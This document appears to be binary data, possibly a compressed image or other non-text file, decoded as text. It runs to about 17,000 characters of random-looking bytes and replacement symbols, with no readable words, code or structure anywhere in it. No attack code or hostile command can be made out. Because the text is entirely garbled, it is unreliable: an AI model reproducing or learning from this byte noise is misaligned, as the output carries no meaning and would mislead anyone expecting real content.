8SsԢ1�����"�B}��A����e��8���O!|)j T��x<`~V[�hOP�g��SW[�X�l���O\)�t�B/[���@�����L��	��]E���U�A��Jՙ*~W^�x`k|�N1LK�xZ�F��aŖ_��;�2	�pop�������	��ӱ+�0�B��jҫ�P�Qu�ڷ�wz���w���`BJ�P�:�C����Z}�c��1J����i�� ���3��0���[~;220@�Z�����^0��
�;�B�L㈰˔�f�N
����(��1��B���O0������B��H[���h�Z��)����.�ř��P��f(�� ����� �
�90�E[�GKQIh*�ôMK5�� ��+��1u� K�,$�񙒱��҅��zS�|�PĖ���+�0,�,ò+D���s�{���YŠ�����a���C#����׺pW��J��H��ʹg�c�&��sЮ�Т��� ��P=��
�����Y��K�Ɖ���+��;]��@Ԕ�{�Pj)J$�Kl���e:�rQ��KhH)$����p�-K��G���Ǩ�5K�A���k9 DP 1@����P�Fۿ�J����ʑ\�W����,U�TЅ%uF*��������Q�� ��R��8��ȑ9̑+��K�x�p�0|�� ��0a���ָ"2�/0�ӗ�C,����k��c�c�;�r5�n'�6@��G~t��Y���%��t6�P�t��\��
��1+�� O�7��3u�V�fx��N�  G�������h<�qa�h��\����""��i�b6�U�-��:T�(������e����)a���M��H�*�ʀ�!A� ˳|��z�1�����<z�U9JR���@T�t��Ez�R��)��}pz�  &����b�,!�h�'.�i���L��)bW"ˎ�}�Ϫ����Τ��i�^ 2��Q,)!���Z}����p�@ t��
�u���
ݘ��c�Xu�u���h�ȍ���	�і��lD0��Bsλ�q!�ho�Ҋ|��9��831�N���7�W�zZ���]2��+�����G:���ɦLT a��wz8�V�]�	@ �@y���QC�5K�̊�T���!����,�wo #�\_0.���+km�/��7� -�� ~�{z0b�J���*@+bt���\|ad_��Tn�ֺ��
�}���(���p	��@Ϧm�P	�\U�}۴��7>��Z�� �л�����8l�/G��ds+����ɝ���Mэ	�C�PG�t��B���Q�m�����G�Z�{�	���}���.�t@.J�	���=2xd�4�*���Y�] c��	ռ8�� ��qk[�����Z�|?�`�"�[8l�v��^��n�5b��2�*	��'�����t b�Tb9�};�� �j��: �ǠdM^��,c�Ę]��pI�t����]����A�e��րU���l�y0�h �t �����y���Y�t(78h��]��fɽ�̝�ט�� `4����nNt5�^hV`�x�e5ȏ+���B��[����,+�}b�� XA��kiƳ��~���8�ӹ� L�~�ˎ8n
� ��=��bx`M$�PJ5�j���9$yx��p��ӵ1NFy������n؀{R䇍o�c�?���Ca�{Ag���o��t������F�  / ��g�ϤpԮ;m.�Q`4�3�)��j�o171�e�
[ܝ5�Νf�����ި4. j�L�ؼ�x',Vq��q
""�
�
�O$M(��M+O�@�O�Jd�J������$�@���$�;@�/1	hpk!�`p�HB6D[~5H06fe}} '��'|��� � �������]&��Tf-4f f44����p@�@� *�@�P�Ç"J��C�D8!B�*R"\i���E>8� ��ɊW`b�s�Ǚ�H�����
�(�0=�&:T��B�25��Lm�ʵ�ׯ`����̎�$hS��R�/
!�27Q]������A�	;����8�}����o�A;Y�᠍�Z�f� @�gzN.t�G�ׯ���F��h'Hv4�����۸O�J�j���V ��d�ݥ(������УK���H��@�]��2���P @��*�ppiQ��A恸!A�1��)wnG�,B�'+�pI$�!�_,�<.��		tБJO`�A.��`A��@t�L~ؑ NS�5�l�瀣�ܸ�]t!F9&(�Ï��Ag�̓�>����1PPAET�tDQ�eE6���m$�/]�P)e��]Z4E4�4�E�AE�UU~�A�Rz`5ԠJ:Tfa5��W6��f�E�Z9� \"<�ȧ~��P��5�_�	�/��Ab�β骀��*��]���J��-|�h��fljL��}P�m�E��+�Y�)"���J)���u�k�u�i��w2�  � :�$	�<�g�o��� �x"
��0� $�@RI,	F�����  -��QK�~P4̈́`��� 1%�fk��@�5��8�8 �`B.��7�����a<tQ3�G [T=0��$?��cޔ̀%�,�_v��I��Ggp�N��fY� ���P�#5�vFvGt�ABU�2U� �V��0�(�����v4C��D�`_����_��ק�Ѕj����������Ak��Ņ��f�FQ��Pk�悔��h�F�A+�n�"��Sw	��Bq�}���v���߷� ��� }��g}�r�b��J|�8\�(�"%(u)��6/�A4�	�AB�x�-* 3��d8YBya�k�s`�pC8J��AБ:4�/��<��^�3�giJZ�>��$%�h�U�ڲ���-��k_����$�3���R����,p !�	O65�iNr��d�@��c�ߞr��Q)7@���Ǯ��q���Yԗ���T��\�B�����	�b�(� �Vy�z���7�2�w�BB�5,�x�bRN��A̋%nt:+Do[
��V��6A{����IL��<(����e�/�!�
�>��OH�я�^� ��Oy�񥷾5�f��)F4@�����(� h\�%sW�%�|�����C<@Ԁ�%0�	O��q|@@�A
�Ãt���8GͰ��.|���B�l$��Q>�����JG4����	n�?B�+N�S���$�+@�%o���ƥ��'s�F���>p��n� �R�?��)z0�QnGE���}��$g�Mb?���`H4�ƅ.�D��4��ܦ��L�,��������Y���	K4�;%iRق��ςX�%�hł��� �~c��R	
׸����� LP�>�Hq��{���8d�
�Cp��0�(bB��X�X�rRJ	
L'�@ݔ�B�#�^�1:x��N�U��Lw!���'A]D�m,�F)t�oy��	�K
�@��ă,���M��� �l���؇X�Hė�RB���������D���r��WXj��0Ka
T=L,򆖔I�;ѢE���,� G�C�E֧HN��j���:��H�J���X�*s��"?����u勖�@�<�r$h`>�� �����۹�͡�c#+�Y�Ox�]C8k�,  ~X�g�
D�
�����\�V���4u�`<b �|(�{d��as�֢���'���3�$�K�r��ҭ���A���˝��+�`�]% ��g��7]�| ^.��a��5�����@�8��G�x �'�k
J@�;���N��<���� C8����2d@$yӉN��7n��Tx��d����AEq܈
&�#W(���T�<�1&}8B���6
Q=8Sz����! U�����Ve���V��k���E6R�1��]���'��_.'���Ac��v����+���`�cw�3�-*�&�{�	~����	Z����1�8��U`ots��=I۽{U�P��jp@*��>D��	�x}240�:���l'
v��ϝ;� u�0�u�y !H�A$�?��4O@4��� ���$��ɮ̺�,m�yxB�D0+�a�����PP�q8�cP*� EټQ�u#>`�w�� ��M�'Kp}Ƨ���b�Z2�����M��IEL��FQM�%�,�Y(Rr��qU�8��ri�!��[��H0Ds0�e�9Vց�S+م*P!`X@�-9`:DPh�f��1�Io�X[�zB`�Dg�ug\�@ /� 11	Bh��
0nW�a@��h��ZwW���u[1d30��0�e?�@4q!��0��0�P\�1 F�@�zF�y���g 9)�*���[�da0�L��!� !��@8 3T�P'[=��&�qTq���Ct }ķ>җ  y`g�Dr2@ ��`�׃�q�7ok�2PwqT�.zp�A�7>�H�~��=!c�j2'1�px"'=a�,r`�X�UJ��CQV�&�(�G`�� ,����T���s�>`�ct����gg�d�@��
O�  g��1um0s@�9�R;H��!�׉a��<a��J(�:Y �w�E	H�RwV���Qu�T�'\80<�FT0�>��>مG�f��>� \kȆ�A�$	5 ��A�ܧ��E)I�N��"0�d<0���A @�8��{E�B4O@�$Q�6� -�mq |"�r04
`43�����}O��c5��52 G��|� R"ø��7���`�c]CFwc77�vC�7R�UO��U�I�G+W����I�1�H��j�Ȕd𜔣��-�_PvD0)��O�Id�&O7�) ���z8XY���\�" SY�)�ԑhw0s���af�]��=.	�0i���wa 3�Dmԅ'0�:d��D�qa8�0IY\�  �h(�� �W]�$�u�J��� ��`�C���[΀�i)�� �҇�c;T6<�)�P5
p9!��]�g�EB O(5��z�Dˢ�_`Gp27p��� 7 a�	�W��i3@�ր6UE^�DE�7Wp�x���F�	r=�rDр�B�����g囌�+m� h&s��[ȩ��x*-$RD�
���� '81f�:LP)�i�ҙ �Y��Q�b� 	�9���(2�S�zk�8V��<ɕh�Jk�/>@
+p�d 9�hڭ�GOڠ�����z���F�皌���#�S�J��$���OZ�;��;02��t�� �z�'[��$R>��.҈0Rl	Y*��`�Zz�#ڦ�V�#�7?/ ҇�p^�`?�n�	S�ˢ6P mꦿ��sj�>�z��u0��E^�S\T嚯�FpG�3�U��L��I�fE����/UvT��ək�9�y0Щ�g��DN)��91!�; 7�a0 ���60u������	-�0Qcb��[K�g�\��bM����� ��5��j�A���f�\���{�C��Vӗ� ��aM��	�	t�O��y0p������w]5�2����a�T>�WA�{��W� @`y`���)�P Ld�Չ�	�UEg��qp��R�Ӄ {fz%����۳s����n-@]�יE� 	1FI�p�7��q��^UI�U�"��j8�ڛ
��T!rq�<0�v!�eۡ��)�c)��V����v�sD Y ��sJRg���'� ��C��A �!VY�hI �p�U�J�K��� fX��d�4�W	���i��`�b�e� 0��Z�Ht�lL���C}�	������������D��௦�D��D"�`i2@eH��O����',!��H���P ��q"�_�g�n �F�P& Y
0J�< ^�2 諾?$D�6�t:��H�:�����{����*
a�*�T��8�bZ7l�ȓ���7Pda�X!VzpO�$-�Y����so���� �&�Wp�_�d���X 
�z)��Wv�< ��Y4�4�}�z{�Q7u��+�׋��@IЗ+Po�VV��> �g �EK��
� �	DS�!�0w���/�A�A[��'k<�m��;-d�xĹ�HT%<�	�4�h�
�
�L�ӵ�����A�F8��6���[I��[OWi�|T��Ћ��  ��m<�ߛ#t��� @4�H4�������R�be��0 4��O͙������ʼ��i���z�w@g�S`�%1v
L�T�q�\ڦ�Γ���Nu��������CavE4Yp�zae��]��� ��y�*�"^p�o}j4��4�R��|u�z0p��xu��Z6��59 D��S��0� �	�k���m��>D@��K��}���������kpl8��\�=�Ʃ��AA�
�3���[֤?$`M�����.���a����d��c<m8�'p2Dm�|w2� ��CJaP��q����v*�{�|ˠ\ &�8BS@r���}��85Jt���������`�L�㓙S��ߧpB��GT�:T������lN�����e|�C84\�
q�����ι-u�
)��ٹG�S�a����3f7�s��;����m��@J!�&�-��*P6I�ʧ�K�ވ0�ꓠk�h,ْ���k0Ƹ���A�<]�l|���w�J%V� �MXfW^T�S�T�y�4�Q2$�����Z�'c�@!�2 km��
�5�� S@m+ }]p<��"����R<~��t�ˊ��Fg� "���u*���1��@a\��`�T`��Xxb7ֈ� m>��7�f���p�\�Vc�<�Y��Z���s���k� �!���}�6a&G?��ܨ9� �P'�^!��A�>��<b���@)V:��8�Yp��V��({�F��gN�VPߐ��xO�yo�g��N��
�>����z�Uc�~��g�]-��m�Il�A�q�����4�k�����ށ0���{9�b�>�. �P�!U�F� �
����ݾ��~ ��	aA��0��c�V�/�}�+�F�~��hԌh��"�(u
��$��ou��ڜ�$�;�
��l�ۿ=���Vo��W�'SS�RRg�U�EW���}Rn�Q��6�c��n8T7�7	� �B�B!"@~-N[q�
W)9@WgMO�
VV"g<
�"<(����_}}k�8�������H��A���33�C� �	䧯`�|3��P�^��M�RN�!�Ni<UN�!��	�A��gl<��L`��p*c�'�=X#r2dh�f�J�N� ���)����!G�hy�:ՠ�NO�9Q�O� +ha�F�!޾��  3�p�@�H����
�˪�� l��]��.��iW:���Ԍ+�hF�H�,�K�4{R�Nm��k�kü�M�� �Uo���'޾�_��"���^zJ`S����	�Ç��y�b�	���Á�*��D�B���Dɯ��|��#�0`y��nt\%^��C�Pd�X�@� ���`�~d��`�	�L�q,��<ı70v�M8� ec�8��c�<������<كA���@L�#�A�@�O��!�G�Q�ҕ&��  Q�)lC%�R>��T�$PFp�d�O0�DT(��VM�"tє<� �b�e� X��Yh�rc��uW z���`�f؂m)����٘Mf�>�P�@�]���,r����j��V�a�1걬Pn�8��
ǛKe`��'T0��G�P�@d'�>`��P�S���!�Ep߼���I~�82k?�р��6����A
�`��Y�W��G
 p���,!I��!��Aۑ@�o���5>4�r���0#�4׼�6�(��PV�=�d��i4?S��=��4�	��QGf��V&)�5G[���mƄ�e�ZT.��{��R����T����5b@�7SrLzVZ� ��\t����uz�j)��!�[�'A�H�֪�@�S��⺙f��zZ ��:l���mK���5@��l �p>�$>C|��;���]��R�Z�z��K�|��1��؏��m ��.��2,X9T���XR��Ã\�^@PǑAop ����'��E0S�0��9��5�W��D)IC�R�~��A!U�����@��X���l-k'�C:R $��%2QI�n¤���GmCʟ ef�P](���v�e.r��c�8�L�R�2�� '�REQ�S�Kd6W��٣�ʕ�n����4�Hh�ֱ ����n��h��9�����A�!|�2���,T�3�������5������fhE	|B`�����d�|MKP `�)8�I��G^A!@�8�����f@�`�P$c�6�Ќ&;dP��p!݂�5�A$!C8�&�n��@�ʦ�����8A �d�Mj�� �֏�0Ol����!B*�KL(��h��q��r���Q-Z��FY9�;.a�(=kR�ʜq�ѕE�ƽ�`�g�G;�5�a��jf�Ǟ��@b�  �	;p%$9I]�뒷z~:㙨b���� %.�P:'~@ 	��?(�g��:�J ȲH�0�ob� ������Q3�F�L���2]/C�!��B� 8��
��m�h���`Ŵr��.�A�}�4d���E�@�3���C�'T�-��)m�hQJ�R�)��
�ZӖ��TS��: �-˹��c�&�J�sLˇ���3X�
-5LS���lצ�)�kh�G��ѽ���5;�<�+/��R��T�f￣�$���+[�!~�O4�J����	D�Lġ�| xP0u@��#���?Tl���a6BX���������>ʱ�w�cȖ��PB�6����"$/��l9�����D�R8�������C}v�i1�'@۶�>��L�L��±qo����Q�4Y-�3�S�*�^�2&�J-v�+Pa4�FP,��&[@�j:P��5��|��9�-yi���	���g��挪U�I��e��֓����/Kؠ���8@D�E*PIA3���p�,Ǡ)��c*��d� ��B�0���%��`6�q��M�r�G��\١�J�M!��is��������sH�k���l��n�C
�o�V̺-AA���Jq~}(D���z ݨC�E<��r#I9gF�@V��Ux˼�����y�V��M��v>���vݒ��[p@j\�5�ڪnu&	<+Z}���B�c��f��h�W@��2 -8��*��A��#ڮ
,��L8��ct���э{������O<�
�*��[ސ��t�M*z!�^�g9� ��H�'�P�~T�3���5�i B����#�@o���R����������� �:ϨZJ����EU��H6���v�
�s������f��	�zkC���T<��9��?�
 �+��̃��E�������j�j���	1�`EJ`g#�m�t^0Hh�W�tG Vp��K��9���o�&�|�@ޑ�x�'n��*��,؂.����x��3�fA�`Y�o�W�%�7��o�z 5�BOPQ&Pa�z[f:`S8��D}�R����{��qk�q|v��� ɷ�"��Bg��|_�k},DF,Gupp��}�&S��q��X������S�t�	��F7@}� ��G`��TN��W=RW}���YP�vPX&��!���>"���r�PtEZ�
7�w
c3V�c�@+�X4������P&�E��47y9hI�=B���T'B�P57e�R[�H0$Ox��({�fP eP]xf�=�u'7�  r��8i�"��$'*҅r}K��1|0s��%�,�3�%i�C 5�~�X��4��a��zG�]fU�q�8`�׉5�]��Un� q0 ���Ȋ��w�s�� I �<���0c�%���(V]3�ƌѸ�\	�A`Z-�5��A����hi�A>Hh��(���?�v�� P�Єmrp����� h@G���t!8ah\�U3pp8s�|t��ˇ�G9rH�u�r>�3�PK�i5�^�q~ �p�ֈ�1�>WmY���zK0U����2�tU�/	uR�5�+�t�`ݦ&�͐�C�m�5�9g�o�r�f���@
=C���u$(>Ɉ����]��'��rw�lIdN�$A#%I�apyN?:�C7[d2�y�����P��f����gv*��� ��
CP Y��9r"��Pd*p�%1}��i,y��9�ryԚrd u��f�>e0*� 5� C`YPhE�t�r�d/�WU�׉�r���kI�O�'��b�I���XW��3�a� ��]Q�@RG� 4VՁXٞ~��(8�����p=�Mh���ɟ�ڟ�'�6B*$ms�K1�p�� 56��
���CJ9q���
u�Da�g�R���%ZgCzg)
�4��uz�Xo�"���R�3ES�X��� 8?<t�S�e����i�G����	/N*=�Y`��t��.�"�����I}]����azL>@"�i2~ U`o��WU�� z��JC���tP.$(�$Hc뙌�8����V���۔��:i�AC���W��U���p�w"����0�6�E!P���P}��zv��W8w�x���z�������	u�v(Bh�}�z:�c��W�Uʺ��I��
��%!hC�E�%��N�R�5�X:=�y�U��T�I@�2>�yk��)aJu��`(@!��KV0�WB��`x��m3�!�.3a[��;M*5��ب$k���-:(��\�%'"1�RH�T��3[�(k'P�7(T�!09]Գ��A+�Ȃ|�[�G����Lk�R�竦��C70~VK~7������8�3����VxIjWo
/���s{=�AI5)�ܵj�2P�o{��Ba��wK.-�D�L�a��3~�  ǰ1"�C���Ri�<I}���PT�^�P�h ��0M,ܹ҈�H�C;����gI%Ô�Z�jf��Q�:���`���H\#:{Z�(�����BP?�z�m��v1⩼��\�:�N�,:�EZN*�'�;�8jS���:<�G�X�8@D�
zPC�#h˭&��[�������jkD+P�8��f�����`� ЙL$0�{��� �y�UP��thEK`@��L |@�q�%�z��z�|�B�¹��+�N�� ���j̥���H%7Qy$˺jro�k_CLī�)��ڌ½�͂����*�ZQQ���XL]~�%^�\��Τ�gA ����״׻�e�hm�:㷈�3�A׈(���ZG�Y �r��\+�ܶ�iȇ���*:�\er�� 7PWҬ@0��".��{w�q*3�MVWP&� v�./B��3K蹀��u	�mq� ߰��?K�Ը�Ԯ�ͼ��2;�@;{�eɖY}��4
'5$5���ù��hͲw'�|�JP������?��R�7~�W�ܳ~O���!g��9k!��#�����\f3�ϭSY+����
����.�1iۛ��tm�S�ȉ<+�%�љ�7�8�ۮs�d3�2
 "0�@(<P�ɤg�@�@��j*"�""�p���rP�z�}�B�
0D�~�'��?��?�� ��o-ս�� Ղ��=�՗��6���q�u]A�ogMK�l�l��p&p�~�bP b@ޙ
5@�u��k@q���{[�����2���$ʐix�\RN��ب�`d,�����]�\[���هs�;��-�"�3Y�����\=�1�ڳ��g�bd۶P)���<��<�Yn���Dˮ�� (p��m�Do�7�k.��M�����b��|��{��  7������=ަ��p��),��8���$�m��v�m������M��2�`]�~ꦮꨞ�z.���n�~�����g���-���ʧ�s����:r ��M���,�h�q���>�u�/�z�C
 7�-P�䧦�U�=@>I�"��ȵ�2�9� �S� -�� �}0��ۼ��m� �/����K]Z�$"�
l.�h�(�s�]"<��}�������K1�n���q}�}�N��:��}��$�Ќ�$$�s� ��.!)L�b�ꭞ�B��뱞��ۻ���N]�y����E���>슽0�'(����:��9ЕM���S�1e�
	��:� U��vj�n�Re�G��&ڴrć���VR.���8mG��T�2���Mc��m���c1����B�<�']�O�!�"IG��������!��J�#���2��,oY�L�E��2_�(��P*˅�C�����bp��C��& F��4J��T<�M�*�0����r�i��L��3��[_f^�s�3~�+�];��vu&���~�W�W�R��UU��W���}KG	  	7��pp�	������-��Yq"YY$J$�
VVM+M�++OJ�O@*
"V
"���(��������><}}G | �������|�����b ��q��#%.�9� ���D�H�␋gd�ȑ�������ɆL�Z�&���0;�Ã͛8s�t��Ę��ńѣB�*]jTL��ҘJ�j�8�ȵ�ׯ ��!`5j��h�R�ӪPp���"� pZ��;�o_V��<)��*+^̸��A��!�A�2�Ș�T�L#3fBGMz�i7�%�F}�4�(��;���*J�9c��oC��Yt��#I���d�^Q�T�05}�+��[hQ�����Dq��-�_�M���'v�9[q���W(1�J+�|9��3����;��σBXO��Th!&��Ak��PGi�F$������C$��I� ђK4��5��M6��ESMi�S}@%Ւe]��V`E����dZj�@C��W_u	�ȶWU�u}ito&�`��t�ct�Ɂgt�gx�g�	h���Z����6PA�b�9C;�%��q���%\�	'��BJI��R�e�(l	��@C�pł�q��6���YXC�|ϐ ������C:H�8"� 1
�#�AR�C�<��W���Pu�R�Yd�'�8CH!�8X)��	,��v.5�M;��S@
Y��&$qS =��f]�UrH%��Q� _܁���]g�Lp�B�!X �ۡY�j��f*���bI)����D?�' �pYf4�)蠊�hQ��%��z�%��%S0{E�2�H���� �1*��pR��`�w�N�`�����
��1�[M���� Q�Op��
�ĵ�d���N��w�.���tn��aA Q����;�������p�H���PC��,�K2�c�7-�	C=<��GF��Y2ye�ޕ	yxuVgby�����r�]��5 @km�9��J���oJC Vt��O �� 3H+��A��E�jt��P��p�e���n.U�dUP��<u߈
����f���nt�(�7���
��@�p@ү6�H��m(�V@ �`�=��y6�3-Hs�;����8��[�
���H�q�N,��]C>R���.w���ȯ�Ǝ�� F���@>��d�#��'��ĔB��U,I�;Y�hЁh��XX�:ƕ$H���L��
06��}?�K�W���%M���fI���N��� n�'=䲁���4��?�Mm�v)8 �aq����d�'��S�:�A�c�޴S?1����:�þiO/N  x�+�� ���aX!��@��k\����a��\�*�D�t$t jt�8"���D �H�@R����xw̌*�$d���L�ǰ@oH�ddN��$%��dg����`��+G�@�*ʩ�"�l�+ٗ�RN�f�[�)v��Y��C�-q�˧%p3K{0�LEu�L�������#�
�r����N�ml��D�X8K��SM�+/P�v,a��tB������   ~��W��1Z e�Z�+�B4n���G��&�:�� m CָQ�vԷ�iH�"6o�*Fc��� C2P�|�ص�"��ӈ5�H��O�z��Ey�F�"����t* ��^�fB����w��8�WMѐ�zuNc�S�n` =������d��K�ZM��M.��w�
:1��� )�p��8[ ;����(l��%�"�A�[��vN��VA���% ��=�0�e.���x-�Jс�x2��E%�ֵ"��c-`��Wu�m�*��j��n�hp�5����In�b
3$��~� ��P ��b�iw�Rh����/ưR��y`Zb`o��'i�r� o��T/J���.��> �nz5 jH��u֤ٺ����3|a����M�_�Z�%p�<h�_�)�%P� (9�
�BT��:^�q\oՂ�`0�%����;{r��8��'d!�81�u�aL����$��%,��SP�b�ň�@Ŝ	Vb	EX���Lf3��|@t�iˁ�Vx ��o��;�ֹ#)z1r��
T����$V�!qw��/�[]�F���|/,=-�X`d��o(�����杖���Oߪ �%Z�N��M������	 �	�z3��u[u�	 '���a�
T�&6�[<7p��
Ӯ�ގwj�K�G  : +r���!���=�7<��}F=�}�m�� ���سH�4�����Z��oG�"^�ڗ��_�& ���d��@�����h"	yH��Fܙ<�!��ʁ�~m�%,=�wq��틁PL8�s���CC����x��K�'��g�B�L�j,W'�y}�Bv�QVTvfW@ (e�Vmen�!�J��ap
'P%d�A!�Wc3*Y��3m@�6x�4I�D���i�'yX� Y�X�̀��"�E��d�v0nW���^@� E��P� {��	��{W�U	�bgs6����p�{Pqf�T��|�F�7rqG�'R�RR(�|�0�1Ε q$��}x �7�7��vk`^\a
�~_A'�`��Tp0����S��w3W'�QUu�*^u3kh4e���Ā�����S�V��
P@���քB�t�7�$+�>rW�L�1�E	}� ! +T�xF(�����8�9O��6oP�I�N�T�2� h�ׄ`��'�+V�b�'�� ��� ��](b��xtΕ�(�fq�Q9g	�<z67*0�F@ ����}LAh�$`�R�ł�4��=Rh�I^AT<�*9|S�$)I[����`eu6�J7��
��"u k����x�x⊯A��VnFX�Ye�UR)��b�8
I3 ��*p0xnQI�RI5G�����h�W�r9��ec�O� O�d��O��E� Dh��q��� OTO�{���ȅVq�h��0{����؅��~`����������r[Im��G��]<��h}�SI] ��ȓ9I�/)rPq`T^A'P U$�T0�8C����曼�>	��uA�M vE�H9����䀾f����(S�
TP/ b+VB�0	}`�$��S� �R_'X��X�gi��E�%�^�VIq9���n}��p �GO�З��"� �I�ֈc�Ɏ����'��9������{����șw��Y�og#R���|(�/[yG��	hh�!ާ���s�����؜�yB� P��T�1P��9^t7����m�w>0K��u^e���P�v�2 �NZ�׸��os)���dR�:���+ӹ�Z���$8�{�*��2p��6oЃ}�PҲ�pWz�����Y��Qh��Ʌ����I��Z���\�j��񆻓�=*/���2161�\��Г�:���G����R��@ �^�vT!#�C�X��%[Ŝ�Y�ȓU��k�
@X.� V�r*���ya���� x�q� �Y���BT R��r	��'U�-$3������si���%86	pU� ��5�f �z J�N� ��E��P��+o��U��j�R��z'�����H	���1Z�^xP���$�9 0�!�F�b"j�����b\�c`�g�6�[0�� �s�j`pn�cs�h��Fp {�q�'����4�^*I��9T��Uk��
���2˨�gj>hYj��rCz�awW����(:�Z�t �,p �{ ,��
Q,�F��`��`�;�P�6}PJ)���k���{ \ �;����0�*k�����{ �k)P���_k0��K��������Z���n z�+-Pƾ����<A�+@��fE��'���\�����h�cn�|�\j���{��a{@�{`1G3����p�/S"�b`�&�'|�B��j`�9µ���ĵ�k>������泽�[���S�����K�,�ϻI��0 �������a�t�e���
��d`C ��`w�v�K��k5. �, ����f�ȑ!L��� F�`��`��� ��Ƀ`Ș!��� k��8����ε �<ʐ�-��uPCj��k�ȯ��q ��w��< ʰ,�M�pI����ɘ�ʴ[��hυ�Q��;��B��MR����ĵR�q˝��#��ɵK̹���<������;���|�4��Z� x��F��ʎ� �8 P T@Nu�U����j��luv�ǤK�����SK��\�<��\(�\��� �<�\���@�[�-���ґ���Ҟ,��{ү�ŞA��Ϙ�
��[��֨tW�̊N˙�,(���[	l��8�\�"�|��A���F�ϫ-|-�B�����9�ʫ
�b-(p��H\�b�D�Kc����ȃ��6����M�^���kЕ[v�U�lt,�X�]���U��=V���х��H�W�����m�&�i;۲-�O���ڐ'=��M��@���$�$���O��~������k����ר�Ҹ����'�ʬ���l 0�'��� ��}���ʭM�A�}�ś	k`�{��,�FF@�
P�(�$o� ��+��ln;��C�� ��2��K�C=ؿ����:} x����~��#^�B=�M�M �a-�x�O �|ث��L����� ��Q����Yb��Ǆ����I�-�h
`��I7�9��S4�=)��}�!����$��B^�"��>�l�����{؟	�q~�gN�d��l��w��y��'��
��8���m��[ԫ<����Mp ������%.�q��Hm?�k���z��_�ސ��>%�)ξ�,����" �ߜ�����$,�#.�v޾>.�ۋŊN��{�on�������=���`�k���"���k<�-��d�)�����@���ݜ���������k�*��u\�Pn��jѦ0�1d��Q^T����嬸��S�M�)� Í���>���m鎋��������L�s�����]����ʫػ�\�;��:_��]������#��kN�[�E}�L�l2�{�KI?��ރ ��ʍ�W�����3�\�,��?>,�����촻���N��]�'��>�ʆM�x��0��+������M`�}�9m��N���[���]����������������Ɏ�k�4y���R`u��y,�a	��qW:��)���i 4H�-������B��}��~�b��}�q>���.������o�疿��� �Ӄ���N�㿻��/��;��8ޚm
���د���������P���,x~�P}f~Ak pp��Z�*~,�������Z��~[[�����[��,���,,�ϑ̉���Zx�~ϓx,³�xM,$��~�Z�q�ѐ�Zʿړ�� )U�����&��uX��F �ԁ @�hd���3^I2C�$Sjth��KQ0cʔ��͛�P�Ё���?Q^�D��ѣGaDY�T�S	8>�ipa�
W����U�:oѰR�Ƣ�8�Ȋ]�+�D�]�v�����{w�E*��f�l��8�-I�$���X�~-P� ��YC����L0�fj�|-YBbb/�M�$����&Б�>G8��D������P�"�q����)��8H���E�iC>���/��bowf�����J��m�t+��x6��֭����'�qsVsiOg�M�7�a�@\,�BwY��Dj<@�E �4RH�}RJ'��R�(���K3�88�tD�0����ԏ@��TSK5� �� L�՞]1#_�؃M���A|]�4I�6K��	�]-0	$L�yU~��,LR3Mt���d\[0Y�,�H3V=m6w�^}�2Z��U#���M��}�f��\�馌0�@���ȥ��9��NF�Mwd�ݙc�G��Y�
����ys��לtb�%��IV=x�� Ti\�ZK����՗o�I�Wvuj��zC�\Mr1! ��e�{$4���ai<4��ט#�a�'��/����"��(�j�D��!ܢ=���'2d�QH ���&4�ƥ8{V���Q(��3h��\�ȃZ��`��V�u���/gFZr�C_h��X��1���˥����Ԗ�@Zi��V07��@�.3Y�̕�M�u�mQk"*W|��z��,K�)�a3	30i�Q�Gv�cP�w*],yzJk��1�}(@2Nxt���(�	�nL�����v~齚��￬�.�C.9j�� ���T��ĥa$���'E�6|�UF�\�0�
�����J*��m���z��63�w��M�Jn�̽�)w�QZM��&B��c�,���g$z
�=��Ћ��&�Fɮ`78�
�%���U��#���nl�08�����;c)4����ͧi�� Ζѕ���}�^��,h�'g��Gu�&��os���`�ǁ�H��,��Iu��fLƬ���lmZ�d�:��u`lQ^��n&-������H����B��:��M��T�g�;�,/������Q�i��Ә���i!N�+�NW�񒖲��t�fM�Zj��"ɞ��@�؂ )�G>��b%�P��e�ڄ ]�V"Ǟ�29�9=��`Q��b�#z���#4Ō�%���QdF����RMta4�$�C��s����K0��U�#���?�ԩi���<���W��II�/-c,D���-^vJQ��IiB'��1
,vZ;cL P�p 	��E$;j��x�G#�@�C�<�4&�.{�j��'>�'�:�� �-��'[���1D��R��������-�j�"a�EE�a�1K� 1�Rye����v�{�����̉-)��&�i�9-)=AZ�>�����)�M�P-��`� eJ1�VͦE��\�v�'pf�rB��h�!����XF�����SOu0�/� �u1i!�,����4P��y]Kb�э`{�H縺�T�x$������, �|��*�qE��l���m7��=��# P(Y?4tO�P���7Ebֽ`-_ש���x-_���E:Mr䔄#�:TW�u=��f~Ic��"�
L�r�H���R�1�� �e=���d�vE�����?�5"��Sz5�*% �v�IT�jYG�J��x�xrc�RJ�-�C&�ƹ)s7^�����"vY?$fx����j5t0��G���@T�eAs��:�\���G9���Y��#�3n���ɠ S�buGS�A�A�F��vJQ-��O��a�A+����� �Z�4�Ee�io�<�Oض���>	`[���}&-X�2��:�EW̼��
4抉�� ����y�Q�I�K�z֏��ߚVmi
�H�t"I	�R��l���=�����:�+�� ��彘˱`���M/	����	����'4�i�C�	_��Rl ���������/8�Hgש����h���\�&Ѐ�s	�6��-��ʀz��.vgX�������^ r��k�z[]�9�冇��T:���޾1 �}:��NߡW�@�`@{�w�s��҉8������E�WlS&� 3j� �}6t���X(��xY�%X�� �Τ�/��N��������3J/:���b)�t�ɔզYbI��$P8)�� _��D/譤6�+����̀��j��Wi��z�p Q����ס���x�6�;�Y���L�0�>���C���r�5�4�����t}�L־���Bn��|.`����z��j�w��uː^�J~p^7	�t��uM�i�4N��uՂ5����2dr�T��Da.�� z� o`JG}�w͇> {�.8� c��"�x�W=�{&P�{���cJ��L�cCwk#�CWc�6t>�_a�'Twi}�]�toCT�u�'|�`��Qc�G+��g"c�Wd �^w�'��xᄅ�d��v �w��y]H�B/�P��`w n\0�
��z@�&vh&}�8}"Reda# ��#��7~�W~A"Q��~�~�wx�
8R8e�׀cH���p��,��7$dD8��zm�w��t����>�v�7{BzZ���fj��v.�j��H�~�{v��^ՈDv��w?�� 	��Fp����w&�X	�A� ��	{�{����5V�E|�K�F�prk`�p
p��C��؏���pk��uSn8ב��k��S�=ψp�N��kґ$@�%׸��7y!t���
�s�<	��8\0�� �r�zP3 �!)��8}#�; 
